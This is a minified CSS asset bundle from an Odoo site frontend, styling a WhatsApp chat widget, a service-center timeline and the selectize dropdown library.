.gs_animated{-webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both;}.gs_animated.infinite{-webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;}@-webkit-keyframes gs_bounceInUp{0%, 60%, 75%, 90%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0);}60%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);}75%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);}90%{-webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0);}to{-webkit-transform: translateZ(0); transform: translateZ(0);}}@keyframes gs_bounceInUp{0%, 60%, 75%, 90%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0);}60%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);}75%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);}90%{-webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0);}to{-webkit-transform: translateZ(0); transform: translateZ(0);}}.gs_bounceInUp{-webkit-animation-name: gs_bounceInUp; animation-name: gs_bounceInUp;}@-webkit-keyframes gs_bounceOutDown{20%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);}40%, 45%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);}to{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}@keyframes gs_bounceOutDown{20%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);}40%, 45%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);}to{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}.gs_bounceOutDown{-webkit-animation-name: gs_bounceOutDown; animation-name: gs_bounceOutDown;}@-webkit-keyframes gs_fadeIn{0%{opacity: 0;}to{opacity: 1;}}@keyframes gs_fadeIn{0%{opacity: 0;}to{opacity: 1;}}.gs_fadeIn{-webkit-animation-name: gs_fadeIn; animation-name: gs_fadeIn;}#gs_wa{font-family: Arial, sans-serif;}#gs_wa-floating_cta *, #gs_wa-floating_popup *, .gs_wa-btn *{box-sizing: border-box;}.gs_wa-woo{clear: both;}.gs_wa-woo .gs_wa-btn{margin-top: 10px;}.gs_wa-post{margin: 10px 0;}.gs_wa-btn{background: #7c7bad; position: relative; box-shadow: none !important; border: 0 !important; outline: 0 !important; text-decoration: none; user-select: none; cursor: pointer; line-height: 1; overflow: hidden; min-width: 40px; transition: 0.5s all ease; display: inline-block;}.gs_wa-btn:hover{box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) !important;}.gs_wa-btn.gs_wa-full_width{display: block; margin-bottom: 5px;}.gs_wa-btn.gs_wa-small{vertical-align: bottom;}.gs_wa-btn.gs_wa-small span{padding: 6px 10px; font-size: 12px; vertical-align: middle;}.gs_wa-btn.gs_wa-small img{padding: 5px 7px; height: 26px !important;}.gs_wa-btn .gs_wa-btn_text{position: relative; z-index: 2; color: #fff; font-size: 14px; padding: 15px 20px 15px 15px; display: inline-block; font-family: Arial, Sans-serif; vertical-align: sub;}.gs_wa-btn .gs_wa-btn_icon{position: relative; z-index: 2; height: 43px !important; padding: 10px 12px; background: rgba(0, 0, 0, 0.05); float: right; transition: background-color 0.5s ease;}.gs_wa-btn:before{transition: opacity 0.5s ease; content: ""; background-color: rgba(0, 0, 0, 0.05); width: 100%; position: absolute; left: 0; bottom: 0; height: 60px; z-index: 1; opacity: 0;}.gs_wa-btn:hover:before{opacity: 1;}.gs_wa-btn:hover .gs_wa-btn_icon{background-color: rgba(0, 0, 0, 0);}.gs_wa-btn.btn_1{border-radius: 0;}.gs_wa-btn.btn_2{border-radius: 6px;}.gs_wa-btn.btn_3{border-radius: 60px;}.gs_wa-btn.btn_3 .gs_wa-btn_text{padding: 15px 15px 15px 20px;}.gs_wa-btn.btn_3 .gs_wa-btn_icon{padding: 10px 14px;}.gs_wa-btn.btn_share{border-radius: 60px;}.gs_wa-btn.btn_share .gs_wa-btn_icon{float: left; padding: 10px;}.gs_wa-btn.btn_share .gs_wa-btn_text{display: none; padding: 15px 20px 15px 10px;}.gs_wa-btn.btn_share:hover .gs_wa-btn_text{display: inline-block;}#gs_wa-floating_cta{background: #4ac959; position: fixed; z-index: 999; box-shadow: 0 0 30px rgba(0, 0, 0, 0.3); cursor: pointer; user-select: none; line-height: 1; overflow: hidden; min-width: 40px; max-width: 350px;}#gs_wa-floating_cta:before{transition: opacity 0.5s ease; content: ""; background-color: rgba(0, 0, 0, 0.05); width: 100%; position: absolute; left: 0; bottom: 0; height: 60px; z-index: 1; opacity: 0;}.gs_wa-style_3 #gs_wa-floating_cta:before{border-radius: 60px;}#gs_wa-floating_cta:hover:before{opacity: 1;}#gs_wa-floating_cta:hover .gs_wa-fc_icon{background-color: rgba(0, 0, 0, 0);}#gs_wa-floating_cta .gs_wa-fc_text{position: relative; z-index: 2; color: #fff; font-size: 14px; padding: 15px 20px 15px 15px; font-family: Arial, Sans-serif; vertical-align: sub; max-width: 260px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; float: left;}#gs_wa-floating_cta .gs_wa-fc_icon{position: relative; z-index: 2; height: 43px; padding: 10px 12px; border-radius: 0 15px 0 0; background: rgba(0, 0, 0, 0.05); float: right; transition: background-color 0.5s ease;}.gs_wa-style_1 #gs_wa-floating_cta{bottom: 0; left: 15px; border-radius: 4px 15px 0 0;}.gs_wa-style_2 #gs_wa-floating_cta{bottom: 15px; left: 15px; border-radius: 100px;}.gs_wa-style_2 #gs_wa-floating_cta .gs_wa-fc_text{padding: 15px 15px 15px 20px;}.gs_wa-style_2 #gs_wa-floating_cta .gs_wa-fc_icon{padding: 10px 14px;}.gs_wa-style_3 #gs_wa-floating_cta{bottom: 10px; left: 15px; border-radius: 100px;}.gs_wa-style_3 #gs_wa-floating_cta .gs_wa-fc_text{display: none;}.gs_wa-style_3 #gs_wa-floating_cta .gs_wa-fc_icon{padding: 14px; height: 60px; width: 60px; background: rgba(0, 0, 0, 0);}.gs_wa-pulse_3{display: none; position: fixed; border-width: 1px; border-style: solid; border-radius: 55px; height: 55px; width: 55px; bottom: 12px; left: 17px; -webkit-animation: gs_widgetPulse infinite 1.5s; animation: gs_widgetPulse infinite 1.5s;}.gs_wa-style_3 .gs_wa-pulse_3{display: block;}.gs_wa-right .gs_wa-pulse_3{left: inherit; right: 17px;}@-webkit-keyframes gs_widgetPulse{0%{opacity: 0;}50%{-webkit-transform: scale(1, 1); transform: scale(1, 1); opacity: 1;}100%{-webkit-transform: scale(2, 2); transform: scale(2, 2); opacity: 0;}}@keyframes gs_widgetPulse{0%{opacity: 0;}50%{-webkit-transform: scale(1, 1); transform: scale(1, 1); opacity: 1;}100%{-webkit-transform: scale(2, 2); transform: scale(2, 2); opacity: 0;}}.gs_wa-style_3.gs_wa-text_3 #gs_wa-floating_cta{overflow: visible;}.gs_wa-style_3.gs_wa-text_3 #gs_wa-floating_cta .gs_wa-fc_text{display: block; position: absolute; left: 75px; top: 8px; background: #fff; color: #333; border: 1px solid #ddd; border-radius: 10px; box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); max-width: 260px;}.gs_wa-style_3.gs_wa-text_3 #gs_wa-floating_cta .gs_wa-fc_text:hover{background: #f1f1f1; transition: all 0.5s ease;}.gs_wa-style_3.gs_wa-text_3.gs_wa-right #gs_wa-floating_cta .gs_wa-fc_text{left: inherit; right: 75px;}#gs_wa-floating_popup{position: fixed; z-index: 999; box-shadow: 0 0 30px rgba(0, 0, 0, 0.3); left: 15px; background: #fff; border-radius: 5px; overflow: hidden; width: 350px; font-family: Arial, Sans-serif; font-size: 14px; line-height: 1.4;}.branded #gs_wa-floating_popup > a{display: block !important; text-align: center; text-decoration: none; color: #333; background: #fff; border-top: 1px solid #ddd; font-size: 12px; font-weight: 400; line-height: 2;}.gs_wa-style_1 #gs_wa-floating_popup{bottom: 60px;}.gs_wa-style_2 #gs_wa-floating_popup{bottom: 70px;}.gs_wa-style_3 #gs_wa-floating_popup{bottom: 80px;}#gs_wa-floating_popup .gs_wa-header{background: #4ac959; text-align: center; color: #fff; padding: 15px;}#gs_wa-floating_popup .gs_wa-header .gs_wa-close{position: absolute; left: 85%; top: 25px; border-radius: 5px; width: 35px; height: 35px; padding: 10px; cursor: pointer;}#gs_wa-floating_popup .gs_wa-header .gs_wa-close:hover{background: rgba(0, 0, 0, 0.1);}#gs_wa-floating_popup .gs_wa-header .gs_wa-avatar{height: 60px; width: 60px; border-radius: 60px; display: inline-block; overflow: hidden; background: #000;}#gs_wa-floating_popup .gs_wa-header .gs_wa-avatar img{width: 100%; height: 100%; object-fit: cover;}#gs_wa-floating_popup .gs_wa-header .gs_wa-intro{margin-bottom: 0; margin-top: 10px; padding: 0; line-height: 1.4; font-size: 14px; color: #fff;}#gs_wa-floating_popup .gs_wa-header .gs_wa-intro strong{display: block; margin-bottom: 5px; font-size: 15px;}#gs_wa-floating_popup .gs_wa-chat{padding: 15px; background: url(/gs_whatsapp_agent/static/src/css/../img/bg.png); background-size: 100%;}#gs_wa-floating_popup .gs_wa-chat .gs_wa-opening_chat{display: inline-block; position: relative; background: #e4fec8; color: #333; padding: 8px 12px; border-radius: 0 4px 4px 4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);}#gs_wa-floating_popup .gs_wa-chat .gs_wa-opening_chat:before{content: ""; position: absolute; left: -10px; top: 0; border-style: solid; border-width: 0 10px 14px 0; border-color: transparent #e4fec8 transparent transparent;}#gs_wa-floating_popup .gs_wa-chat .gs_wa-opening_chat .gs_wa-timestamp{color: #aaa; font-size: 11px; vertical-align: bottom;}#gs_wa-floating_popup .gs_wa-chat .gs_wa-opening_chat img{width: 14px; height: 14px; vertical-align: bottom; display: inline-block; opacity: 0.5;}#gs_wa-floating_popup .gs_wa-input{position: relative; padding: 15px; border-top: 1px solid #f1f1f1; color: #666; background: #fff; box-shadow: 0 0 60px rgba(0, 0, 0, 0.1);}#gs_wa-floating_popup .gs_wa-input .gs_wa-input_content{border: 0; padding: 0; width: calc(100% - 22px); outline: 0; line-height: 1; font-size: 14px; color: #666; background: #fff; font-family: Arial, sans-serif;}#gs_wa-floating_popup .gs_wa-input .gs_wa-input_content::placeholder{color: #aaa;}#gs_wa-floating_popup .gs_wa-input .gs_wa-input_icon{height: 16px; width: 16px; position: absolute; top: 18px; right: 15px; cursor: pointer; opacity: 0.5;}#gs_wa-floating_popup .gs_wa-input .gs_wa-input_icon:hover{opacity: 1;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat{padding: 0; background: #fff; max-height: 240px; overflow-y: auto;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"]{font-size: 13px; padding: 10px; overflow: hidden; border-bottom: 1px solid rgba(0, 0, 0, 0.05); display: flex;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"]:hover{background: rgba(0, 0, 0, 0.05); cursor: pointer;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-header .gs_wa-avatar{position: relative; margin-left: -50px; left: 20px; border-width: 2px; border-style: solid; border-radius: 60px; vertical-align: middle; overflow: hidden; background: #000;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-header .gs_wa-avatar img{width: 100%; height: 100%; object-fit: cover; border-radius: 60px;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-avatar{position: relative; display: inline-block; vertical-align: middle; height: 60px; width: 60px; border-radius: 60px; margin-right: 10px; overflow: hidden; background: #000;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-avatar img{width: 100%; height: 100%; object-fit: cover; border-radius: 60px;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-agent_profile{display: inline-block; vertical-align: middle; line-height: 1; color: #666; font-size: 13px; margin-top: 5px; text-align: left; flex: 1;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-agent_profile p{margin: 0; padding: 0; line-height: 1;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-agent_profile h3{margin: 5px 0 3px; padding: 0; color: #000; font-family: Arial, Sans-serif; font-size: 16px; font-weight: 700; line-height: 1;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-agent_profile .gs_wa-agent_status{position: relative; font-size: 10px;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"] .gs_wa-agent_profile .gs_wa-agent_status:before{content: ""; background: #0dc152; width: 7px; height: 7px; border-radius: 7px; position: absolute; top: 2px; right: -10px;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"].offline .gs_wa-agent_profile .gs_wa-agent_status:before{background: #aaa;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat div[class^="list-agent_"].offline img.gs_wa-avatar{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%);}#gs_wa-floating_popup .gs_wa-chat.link-recommendation{padding-top: 0;}#gs_wa-floating_popup .gs_wa-chat.link-recommendation .gs_wa-opening_chat{padding-top: 12px;}#gs_wa-floating_popup .gs_wa-chat.link-recommendation .gs_wa-opening_chat a{text-decoration: none; color: #333;}#gs_wa-floating_popup .gs_wa-chat.link-recommendation .gs_wa-opening_chat a img{width: 100%; height: auto; opacity: 1; margin-bottom: 8px; border-radius: 4px; box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.gs_wa-right #gs_wa-floating_cta, .gs_wa-right #gs_wa-floating_popup{left: inherit; right: 15px;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat::-webkit-scrollbar-track{background-color: #eee;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat::-webkit-scrollbar{width: 10px; background-color: #eee;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat::-webkit-scrollbar-thumb{background-color: #ddd;}#gs_wa-floating_popup, div[id^="agent_"]{display: none;}@media (max-width: 767px){.gs_wa-style_1 #gs_wa-floating_cta{left: 0; right: 0; bottom: 0; width: 100%; max-width: 100%; border-radius: 0;}.gs_wa-style_2 #gs_wa-floating_cta{bottom: 10px; right: 12px; width: calc(100% - 25px); max-width: 100%;}.gs_wa-style_1 #gs_wa-floating_cta .gs_wa-fc_icon, .gs_wa-style_2 #gs_wa-floating_cta .gs_wa-fc_icon{border-radius: 0; padding: 10px 10px 10px 12px;}.gs_wa-style_1 #gs_wa-floating_popup, .gs_wa-style_2 #gs_wa-floating_popup, .gs_wa-style_3 #gs_wa-floating_popup{top: 0; left: 0; bottom: 0; width: 100%; max-width: 100%; border-radius: 0;}#gs_wa-floating_popup .gs_wa-chat{background: 0 0;}#gs_wa-floating_popup .gs_wa-input{bottom: 0; position: absolute; width: 100%; box-sizing: border-box;}#gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat{max-height: 100%; height: calc(100vh - 165px) !important;}.gs_wa-btn.btn_share .gs_wa-btn_icon{padding: 10px 10px 10px 14px;}.gs_wa-btn.btn_share .gs_wa-btn_text{display: inline-block;}.woocommerce .quantity .qty{padding: 11px 5px !important;}}#gs_wa-container{position: fixed; top: 30%; z-index: 1;}.gs_wa-btns-right{right: 0;}.gs_wa-btns-left{left: 0;}#gs_wa-container ul{padding: 0; margin: 0;}#gs_wa-container ul li{list-style: none; margin: 0;}#gs_wa-container ul li{line-height: 45px;}#gs_wa-container ul li p{margin: 0;}#gs_wa-container ul li a{padding: 0 15px 0 0; display: block; line-height: 45px; text-align: left; white-space: nowrap; text-decoration: none;}#gs_wa-container ul li span{line-height: 45px; width: 50px; text-align: center; display: inline-block;}#gs_wa-container.gs_wa-btns-left ul li a{text-align: right; padding: 0 0 0 15px;}#gs_wa-container.gs_wa-btns-left ul li span{float: right;}#gs_wa-container ul li a:hover{text-decoration: none;}#gs_wa-container .gs_wa-share-btn{position: relative;}#gs_wa-container .gs_wa-share-btn span, #gs_wa-container.gs_wa-btns-left .gs_wa-share-btn span{float: none;}#gs_wa-container .gs_wa-share-btn a{padding: 0;}#gs_wa-container.gs_wa-btns-left .gs_wa-share-btn i.gs_wa-share-icon{float: right !important;}#gs_wa-container.gs_wa-anim-icons ul li{transition: transform 0.1s;}#gs_wa-container.gs_wa-anim-icons.gs_wa-btns-right ul li:hover{transform: translate(-15px, 0);}#gs_wa-container.gs_wa-anim-icons.gs_wa-btns-left ul li:hover{transform: translate(15px, 0);}#gs_wa-container ul li.gs_wa-share-btn:hover .gs_wa-social-popup{display: block;}.gs_wa-social-popup{position: absolute; top: 100%; left: 100%; margin: 0 0 0 -50px; width: 155px; display: none;}#gs_wa-container.gs_wa-btns-right .gs_wa-social-popup{right: -100%; margin: 0 0 0 -110px; left: 0;}#gs_wa-container .gs_wa-social-popup a{padding: 0 !important; text-align: left !important;}@media (min-width: 768px){#gs_wa.mobile-only{display: none !important;}}@media (max-width: 767px){.branded #gs_wa-floating_popup > a{position: absolute; bottom: 0; width: 100%;}.branded #gs_wa-floating_popup .gs_wa-input{bottom: 20px;}#gs_wa.desktop-only{display: none !important;}.compact.gs_wa-style_1 #gs_wa-floating_cta{max-width: 90%; margin: 0 auto; border-radius: 4px 15px 0 0;}.compact.gs_wa-style_1 #gs_wa-floating_popup, .compact.gs_wa-style_2 #gs_wa-floating_popup, .compact.gs_wa-style_3 #gs_wa-floating_popup{top: inherit; left: 5%; right: 5%; bottom: 50px; width: 90%; height: auto; border-radius: 5px;}.compact.gs_wa-style_2 #gs_wa-floating_popup{bottom: 60px;}.compact.gs_wa-style_3 #gs_wa-floating_popup{bottom: 80px;}.compact #gs_wa-floating_popup .gs_wa-multiple_agent .gs_wa-chat{height: auto !important; max-height: 45vh !important;}.compact #gs_wa-floating_popup .gs_wa-input{position: relative;}.gs_wa-style_3.gs_wa-text_3 #gs_wa-floating_cta .gs_wa-fc_text{max-width: calc(100vw - 100px);}}

/* /service_center_ultimate/static/src/css/style.css defined in bundle 'web.assets_frontend' */
.trouble-finder{background-color: #ffffff; min-height: 300px; padding: 3rem;}.courier-enabled{display: none;}ul.timeline{list-style-type:none; position:relative}ul.timeline:before{content:" "; background:#d4d9df; display:inline-block; position:absolute; left:29px; width:2px; height:100%; z-index:400}ul.timeline>li{margin:20px 0; padding-left:20px}ul.timeline>li:before{background:#fff; border-radius:50%; border:3px solid #d4d9df}ul.timeline>li.active:before,ul.timeline>li:before{content:" "; display:inline-block; position:absolute; left:20px; width:20px; height:20px; z-index:400}ul.timeline>li.active:before{background:#15c30a; border-radius:50%; border:3px solid #15c30a}.notvalidated{border: 1px solid red !important;}.gllpMap{width: 500px; height: 250px;}input.error{border: 1px solid red;}label.error{color: red; font-style: italic; display: block; font-size: smaller;}#maps{width: 100%; height: 30%;}.courier_instruction{display: none;}

/* /service_center_ultimate/static/src/css/selectize.default.css defined in bundle 'web.assets_frontend' */
 .selectize-control.plugin-drag_drop.multi > .selectize-input > div.ui-sortable-placeholder{visibility: visible !important; background: #f2f2f2 !important; background: rgba(0, 0, 0, 0.06) !important; border: 0 none !important; -webkit-box-shadow: inset 0 0 12px 4px #fff; box-shadow: inset 0 0 12px 4px #fff;}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content: '!'; visibility: hidden;}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);}.selectize-dropdown-header{position: relative; padding: 5px 8px; border-bottom: 1px solid #d0d0d0; background: #f8f8f8; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;}.selectize-dropdown-header-close{position: absolute; right: 8px; top: 50%; color: #303030; opacity: 0.4; margin-top: -12px; line-height: 20px; font-size: 20px !important;}.selectize-dropdown-header-close:hover{color: #000000;}.selectize-dropdown.plugin-optgroup_columns .optgroup{border-right: 1px solid #f2f2f2; border-top: 0 none; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right: 0 none;}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display: none;}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top: 0 none;}.selectize-control.plugin-remove_button [data-value]{position: relative; padding-right: 24px !important;}.selectize-control.plugin-remove_button [data-value] .remove{z-index: 1; position: absolute; top: 0; right: 0; bottom: 0; width: 17px; text-align: center; font-weight: bold; font-size: 12px; color: inherit; text-decoration: none; vertical-align: middle; display: inline-block; padding: 2px 0 0 0; border-left: 1px solid #0073bb; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.selectize-control.plugin-remove_button [data-value] .remove:hover{background: rgba(0, 0, 0, 0.05);}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color: #00578d;}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background: none;}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color: #aaaaaa;}.selectize-control.plugin-remove_button .remove-single{position: absolute; right: 0; top: 0; font-size: 23px;}.selectize-control{position: relative;}.selectize-dropdown, .selectize-input, .selectize-input input{color: #303030; font-family: inherit; font-size: 13px; line-height: 18px; -webkit-font-smoothing: inherit;}.selectize-input, .selectize-control.single .selectize-input.input-active{background: #fff; cursor: text; display: inline-block;}.selectize-input{border: 1px solid #d0d0d0; padding: 8px 8px; display: inline-block; width: 100%; overflow: hidden; position: relative; z-index: 1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}.selectize-control.multi .selectize-input.has-items{padding: 5px 8px 2px;}.selectize-input.full{background-color: #fff;}.selectize-input.disabled, .selectize-input.disabled *{cursor: default !important;}.selectize-input.focus{-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);}.selectize-input.dropdown-active{-webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;}.selectize-input > *{vertical-align: baseline; display: -moz-inline-stack; display: inline-block; zoom: 1; *display: inline;}.selectize-control.multi .selectize-input > div{cursor: pointer; margin: 0 3px 3px 0; padding: 2px 6px; background: #1da7ee; color: #fff; border: 1px solid #0073bb;}.selectize-control.multi .selectize-input > div.active{background: #92c836; color: #fff; border: 1px solid #00578d;}.selectize-control.multi .selectize-input.disabled > div, .selectize-control.multi .selectize-input.disabled > div.active{color: #ffffff; background: #d2d2d2; border: 1px solid #aaaaaa;}.selectize-input > input{display: inline-block !important; padding: 0 !important; min-height: 0 !important; max-height: none !important; max-width: 100% !important; margin: 0 1px !important; text-indent: 0 !important; border: 0 none !important; background: none !important; line-height: inherit !important; -webkit-user-select: auto !important; -webkit-box-shadow: none !important; box-shadow: none !important;}.selectize-input > input::-ms-clear{display: none;}.selectize-input > input:focus{outline: none !important;}.selectize-input::after{content: ' '; display: block; clear: left;}.selectize-input.dropdown-active::before{content: ' '; display: block; position: absolute; background: #f0f0f0; height: 1px; bottom: 0; left: 0; right: 0;}.selectize-dropdown{position: absolute; z-index: 10; border: 1px solid #d0d0d0; background: #fff; margin: -1px 0 0 0; border-top: 0 none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); -webkit-border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; border-radius: 0 0 3px 3px;}.selectize-dropdown [data-selectable]{cursor: pointer; overflow: hidden;}.selectize-dropdown [data-selectable] .highlight{background: rgba(125, 168, 208, 0.2); -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.selectize-dropdown .option, .selectize-dropdown .optgroup-header{padding: 5px 8px;}.selectize-dropdown .option, .selectize-dropdown [data-disabled], .selectize-dropdown [data-disabled] [data-selectable].option{cursor: inherit; opacity: 0.5;}.selectize-dropdown [data-selectable].option{opacity: 1;}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top: 0 none;}.selectize-dropdown .optgroup-header{color: #303030; background: #fff; cursor: default;}.selectize-dropdown .active{background-color: #f5fafd; color: #495c68;}.selectize-dropdown .active.create{color: #495c68;}.selectize-dropdown .create{color: rgba(48, 48, 48, 0.5);}.selectize-dropdown-content{overflow-y: auto; overflow-x: hidden; max-height: 200px; -webkit-overflow-scrolling: touch;}.selectize-control.single .selectize-input, .selectize-control.single .selectize-input input{cursor: pointer;}.selectize-control.single .selectize-input.input-active, .selectize-control.single .selectize-input.input-active input{cursor: text;}.selectize-control.single .selectize-input:after{content: ' '; display: block; position: absolute; top: 50%; right: 15px; margin-top: -3px; width: 0; height: 0; border-style: solid; border-width: 5px 5px 0 5px; border-color: #808080 transparent transparent transparent;}.selectize-control.single .selectize-input.dropdown-active:after{margin-top: -4px; border-width: 0 5px 5px 5px; border-color: transparent transparent #808080 transparent;}.selectize-control.rtl.single .selectize-input:after{left: 15px; right: auto;}.selectize-control.rtl .selectize-input > input{margin: 0 4px 0 -2px !important;}.selectize-control .selectize-input.disabled{opacity: 0.5; background-color: #fafafa;}.selectize-control.multi .selectize-input.has-items{padding-left: 5px; padding-right: 5px;}.selectize-control.multi .selectize-input.disabled [data-value]{color: #999; text-shadow: none; background: none; -webkit-box-shadow: none; box-shadow: none;}.selectize-control.multi .selectize-input.disabled [data-value], .selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color: #e6e6e6;}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background: none;}.selectize-control.multi .selectize-input [data-value]{text-shadow: 0 1px 0 rgba(0, 51, 83, 0.3); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #1b9dec; background-image: -moz-linear-gradient(top, #1da7ee, #178ee9); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9)); background-image: -webkit-linear-gradient(top, #1da7ee, #178ee9); background-image: -o-linear-gradient(top, #1da7ee, #178ee9); background-image: linear-gradient(to bottom, #1da7ee, #178ee9); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1da7ee', endColorstr='#ff178ee9', GradientType=0); -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2),inset 0 1px rgba(255,255,255,0.03); box-shadow: 0 1px 0 rgba(0,0,0,0.2),inset 0 1px rgba(255,255,255,0.03);}.selectize-control.multi .selectize-input [data-value].active{background-color: #0085d4; background-image: -moz-linear-gradient(top, #008fd8, #0075cf); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf)); background-image: -webkit-linear-gradient(top, #008fd8, #0075cf); background-image: -o-linear-gradient(top, #008fd8, #0075cf); background-image: linear-gradient(to bottom, #008fd8, #0075cf); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008fd8', endColorstr='#ff0075cf', GradientType=0);}.selectize-control.single .selectize-input{-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.8); box-shadow: 0 1px 0 rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.8); background-color: #f9f9f9; background-image: -moz-linear-gradient(top, #fefefe, #f2f2f2); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2)); background-image: -webkit-linear-gradient(top, #fefefe, #f2f2f2); background-image: -o-linear-gradient(top, #fefefe, #f2f2f2); background-image: linear-gradient(to bottom, #fefefe, #f2f2f2); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffefefe', endColorstr='#fff2f2f2', GradientType=0);}.selectize-control.single .selectize-input, .selectize-dropdown.single{border-color: #b8b8b8;}.selectize-dropdown .optgroup-header{padding-top: 7px; font-weight: bold; font-size: 0.85em;}.selectize-dropdown .optgroup{border-top: 1px solid #f0f0f0;}.selectize-dropdown .optgroup:first-child{border-top: 0 none;}

/* /service_center_ultimate/static/src/css/datatables.min.css defined in bundle 'web.assets_frontend' */
